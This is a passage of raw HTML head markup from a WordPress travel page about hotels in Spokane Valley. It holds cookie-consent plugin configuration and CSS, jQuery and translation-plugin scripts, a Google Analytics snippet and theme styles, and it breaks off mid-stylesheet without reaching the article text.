var _ckyConfig = {"_ipData":[],"_assetsURL":"https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://neonpolice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://neonpolice.com/","url_slugs":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"kr"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","fr_FR","es_ES","ko_KR"],"trp_ald_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","fr_FR":"fr","es_ES":"es","ko_KR":"ko"},"language_urls":{"en_US":"https://neonpolice.com/hotels-in-spokane-valley/","fr_FR":"https://neonpolice.com/fr/hotels-in-spokane-valley/","es_ES":"https://neonpolice.com/es/hotels-in-spokane-valley/","ko_KR":"https://neonpolice.com/kr/hotels-in-spokane-valley/"},"english_name":{"en_US":"English","fr_FR":"Fran\u00e7ais","es_ES":"Espa\u00f1ol","ko_KR":"\ud55c\uad6d\uc5b4"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/19906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=19906' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/hotels-in-spokane-valley/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/hotels-in-spokane-valley/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/hotels-in-spokane-valley/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/hotels-in-spokane-valley/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/hotels-in-spokane-valley/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/hotels-in-spokane-valley/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/hotels-in-spokane-valley/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/hotels-in-spokane-valley/"/>
<script type="20d45e6193bcd1b60c02b1f7-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], 